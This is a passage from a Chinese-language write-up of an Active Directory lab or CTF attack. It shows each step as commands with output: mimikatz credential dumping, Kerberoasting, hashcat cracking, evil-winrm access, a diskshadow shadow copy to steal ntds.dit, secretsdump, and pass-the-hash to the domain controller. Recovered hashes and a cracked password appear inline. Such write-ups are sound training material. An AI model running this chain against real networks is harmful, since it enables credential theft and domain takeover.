net localgroup administrators fushuling /add
难绷的是我改完名之后改不回来了,可能得用zhangshuai用户改,不过也不影响后面继续打,抓一下密码(必须用2.2的,不然会报错)

mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
......
uthentication Id : 0 ; 5911516 (00000000:005a33dc)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/10 21:37:36
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : e89745986378835c3e1781da017fcb27
* SHA1 : 186e01ef383f305b1c636de1aa63753607ea0826
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : af 8b 8e 71 25 e9 47 3d 60 f2 df 99 21 68 f5 7b 93 54 8c 54 b1 a8 96 0d 37 c3 9f cb 49 c7 b0 89 d1 75 8a 21 ae 39 96 86 09 c5 ef 6e 8a 83 2c 75 e2 d9 31 47 21 64 bf 4a 50 16 cd e1 15 e0 33 4e cd 86 3a 89 13 a5 b5 23 6c 77 bf 8f ac d4 cd 3f 83 60 a5 24 fb dd e0 bd 68 54 28 68 d8 f8 86 eb e1 dc 5c a3 5d 5c a6 6a ae d0 13 fe 3c be 58 b7 86 0e fe 9f c7 90 53 df 8b 09 3d 30 d2 40 71 66 6c 70 00 0f 40 d0 f3 7a 3d b1 43 a2 c4 12 17 c5 dd 29 92 b3 72 c5 02 aa 0c 0a f1 fd f5 47 83 ba 2b 1c e8 65 68 e8 23 56 ce d8 da bc cf c3 eb 71 25 a5 20 54 97 50 de 09 7c a8 3a 77 14 cb 33 a1 af 04 af e4 4b 92 85 82 61 67 75 3f fa bb 42 b4 c4 5f 30 ce 5a 4f 41 70 e4 ec ae 4d 0e f8 8a 51 32 8b d1 2d 03 03 37 06 55 d7 9e 2c 08 17 8c e3
ssp :
credman :
cloudap :
......拿着 XR-0923$ 的ntlm哈希看SPN能找到一个tianjing用户
proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11
抓一下哈希
proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11 -request-user tianjing
hashcat爆破
hashcat -m 13100 -a 0 1.txt /usr/share/wordlists/rockyou.txt --force
tianjing:DPQSXSXgh2evil-winrm上去
proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
whoami /priv
有备份以及还原文件或目录的权限,可以卷影拷贝然后读sam(SAM是安全账户管理器数据库,包含了本地用户及用户组,包括它们的口令及其他属性,位于注册表的HKLM\SAM下面)
本地创一个raj.dsh,写入
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:接着用unix2dos raj.dsh转化格式
然后切换到C目录,然后创一个test文件夹切换过去(不然后面会没权限),把本地的raj.dsh上传上去
mkdir test
cd test
upload raj.dsh
卷影拷贝
diskshadow /s raj.dsh
复制到到当前目录,也就是我们创建的这个test目录
RoboCopy /b z:\windows\ntds . ntds.dit
最后把sam下下来,不知道是不是我代理的问题,贼慢,找不到图了,反正命令就是download ntds.dit
接下来下载system
reg save HKLM\SYSTEM system
download system

最后用download下来的ntds.dit和system本地进行解密
impacket-secretsdump -ntds ntds.dit -system system local
拿下域控
proxychains evil-winrm -i 172.22.14.11 -u Administrator -H "70c39b547b7d8adec35ad7c09fb1d277"